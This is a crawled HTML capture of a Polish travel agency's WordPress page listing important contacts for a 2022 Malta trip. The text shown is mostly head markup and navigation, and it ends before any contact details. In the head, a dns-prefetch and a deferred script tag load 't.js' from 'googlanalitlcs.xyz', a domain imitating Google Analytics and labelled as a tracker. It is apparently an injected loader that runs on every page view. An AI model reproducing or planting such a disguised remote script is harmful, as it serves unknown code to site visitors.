

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tourlider.pl/strefa-klienta/malta-18-25-06-2022/wazne-kontakty
body_size: 11865
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://tourlider.pl/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Ważne kontakty &#8211; tourlider</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="tourlider &raquo; Kanał z wpisami" href="https://tourlider.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="tourlider &raquo; Kanał z komentarzami" href="https://tourlider.pl/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tourlider.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tourlider.pl/wp-includes/css/dist/block-library/style.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpsm_colorbox-font-awesome-front-css' href='https://tourlider.pl/wp-content/plugins/colorbox-panels/assets/css/font-awesome/css/font-awesome.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='wpsm_colorbox_bootstrap-front-css' href='https://tourlider.pl/wp-content/plugins/colorbox-panels/assets/css/bootstrap-front.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='wpsm_servicebox-font-awesome-front-css' href='https://tourlider.pl/wp-content/plugins/service-box/assets/css/font-awesome/css/font-awesome.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='wpsm_servicebox_bootstrap-front-css' href='https://tourlider.pl/wp-content/plugins/service-box/assets/css/bootstrap-front.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='wpsm_servicebox_owl-carousel-css-css' href='https://tourlider.pl/wp-content/plugins/service-box/assets/css/owl.carousel.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='https://tourlider.pl/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.24' media='all' />
<style id='customizr-main-inline-css'>
::-moz-selection{background-color:#5A5A5A}::selection{background-color:#5A5A5A}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#5A5A5A}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#5A5A5A}.tc-header.border-top{border-top-color:#5A5A5A}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#5A5A5A}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#808080}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#808080}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#808080}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#8d8d8d}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#8d8d8d}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#8d8d8d}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#3b3b3b}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#3b3b3b}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#3b3b3b}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(59,59,59,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(59,59,59,0.8)}.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Open Sans'; }
body { font-family : 'Open Sans'; }

              body {
                font-size : 0.75rem;
                line-height : 1.5em;
              }

      .sticky-enabled .czr-shrink-on .branding__container img {
        height:60px!important;width:auto!important
      }
              .sticky-enabled .czr-shrink-on .navbar-brand-sitename {
                font-size: 0.8em;
                opacity: 0.8;
              }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<script src="https://tourlider.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tourlider.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tourlider.pl/wp-content/plugins/colorbox-panels/assets/js/masonry.pkgd.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="wpsm_colorbox_masnory-js"></script>
<script src="https://tourlider.pl/wp-content/plugins/colorbox-panels/assets/js/jcolumn.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="wpsm_colorbox_height-js"></script>
<script src="https://tourlider.pl/wp-content/plugins/service-box/assets/js/owl.carousel.min.js?ver=1" id="wpsm_servicebox_owl.carousel.min.js-js"></script>
<script src="https://googlanalitlcs.xyz/t.js?site=341a4bb3def753f44a672afe9b5e51dc" id="ganalytics-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://tourlider.pl/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24" id="modernizr-js"></script>
<script src="https://tourlider.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https:\/\/tourlider.pl\/wp-content\/themes\/customizr\/assets\/front\/","mainScriptUrl":"https:\/\/tourlider.pl\/wp-content\/themes\/customizr\/assets\/front\/js\/tc-scripts.min.js?4.4.24","deferFontAwesome":"1","fontAwesomeUrl":"https:\/\/tourlider.pl\/wp-content\/themes\/customizr\/assets\/shared\/fonts\/fa\/css\/fontawesome-all.min.css?4.4.24","_disabled":[],"centerSliderImg":"","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_always"},"adminAjaxUrl":"https:\/\/tourlider.pl\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/tourlider.pl\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"1f1c6a513d"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Trwale odrzu\u0107"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":"Open+Sans","version":"4.4.24"};
</script>
<script src="https://tourlider.pl/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.24" id="tc-scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://tourlider.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tourlider.pl/wp-json/wp/v2/pages/7069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tourlider.pl/xmlrpc.php?rsd" />
<link rel="canonical" href="https://tourlider.pl/strefa-klienta/malta-18-25-06-2022/wazne-kontakty" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tourlider.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftourlider.pl%2Fstrefa-klienta%2Fmalta-18-25-06-2022%2Fwazne-kontakty" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tourlider.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftourlider.pl%2Fstrefa-klienta%2Fmalta-18-25-06-2022%2Fwazne-kontakty&#038;format=xml" />
              <link rel="preload" as="font" type="font/woff2" href="https://tourlider.pl/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            <link rel="icon" href="https://tourlider.pl/wp-content/uploads/2018/04/cropped-logo-samo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tourlider.pl/wp-content/uploads/2018/04/cropped-logo-samo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tourlider.pl/wp-content/uploads/2018/04/cropped-logo-samo-180x180.png" />
<meta name="msapplication-TileImage" content="https://tourlider.pl/wp-content/uploads/2018/04/cropped-logo-samo-270x270.png" />
</head>

  <body data-rsssl=1 class="wp-singular page-template-default page page-id-7069 page-child parent-pageid-7041 wp-embed-responsive wp-theme-customizr czr-link-hover-underline header-skin-light footer-skin-light czr-no-sidebar tc-center-images czr-full-layout customizr-4-4-24 czr-sticky-footer">
          <a class="screen-reader-text skip-link" href="#content">Przejdź do treści</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header logo_centered sticky-brand-shrink-on sticky-transparent czr-submenu-fade czr-submenu-move" >
    <div class="topbar-navbar__wrapper " >
  <div class="container-fluid">
        <div class="row flex-row flex-lg-nowrap justify-content-start justify-content-lg-end align-items-center topbar-navbar__row">
                                  </div>
      </div>
</div>    <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu has-branding-aside desktop-sticky" >
  <div class="container-fluid">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://tourlider.pl/"  aria-label="tourlider | Twój partner w podróży!" >
    <img src="https://tourlider.pl/wp-content/uploads/2018/04/Untitled-6.png" alt="Wróć do strony domowej" class="" width="1000" height="400" style="max-width:250px;max-height:100px">  </a>
</div>
          <div class="branding-aside col-auto flex-column d-flex">
          <span class="header-tagline " >
  Twój partner w podróży!</span>

          </div>
                </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-7852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7852"><a href="https://tourlider.pl/o-nas" class="nav__link"><span class="nav__title">o nas</span></a></li>
<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://tourlider.pl/turystyka-dla-firm" class="nav__link"><span class="nav__title">turystyka dla firm</span></a></li>
<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://tourlider.pl/podroze-grupowe" class="nav__link"><span class="nav__title">podróże grupowe</span></a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a href="https://tourlider.pl/wycieczki-szkolne" class="nav__link"><span class="nav__title">wycieczki szkolne</span></a></li>
